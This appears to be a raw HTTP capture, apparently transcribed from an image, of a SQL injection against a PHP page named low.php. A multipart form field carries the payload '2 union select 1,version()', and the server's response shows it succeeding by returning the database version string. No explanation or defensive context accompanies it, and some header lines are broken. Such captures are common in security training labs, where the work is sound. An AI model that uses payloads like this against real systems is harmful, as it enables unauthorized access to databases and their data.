 POST /low.php?Submit=1 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type :
multipart/form-data;boundary=----WebKitFormBoundarycMYRelX1B2H69
xy9
Content-Length: 158
------WebKitFormBoundarycMYRelX1B2H69xy9
Content-Disposition: form-data; name="aid"
2 union select 1,version()
------WebKitFormBoundarycMYRelX1B2H69xy9--
HTTP/1.1 200 OK
Server: Tengine/2.0.2
Date: Wed, 27 May 2015 07:34:05 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 47
Gordon Brown</br>1 5.5.43-0ubuntu0.14.04.1</br>
安全先师